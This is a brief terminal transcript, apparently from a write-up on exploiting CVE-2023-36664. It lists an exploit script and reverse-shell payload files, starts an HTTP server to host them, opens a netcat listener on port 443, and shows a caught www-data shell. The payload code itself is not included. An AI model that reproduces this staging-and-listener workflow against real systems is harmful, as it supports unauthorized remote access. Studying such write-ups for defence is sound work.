 ❯ ls
CVE_2023_36664_exploit.py file.eps file.ps flowchart.png README.md shell.ps1 shell2.eps shell3.eps trigger_revshell.eps vsociety.jpg
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
www-data@webserver:/dev/shm$
❯ nc -nlvp 443
listening on [any] 443 ...
2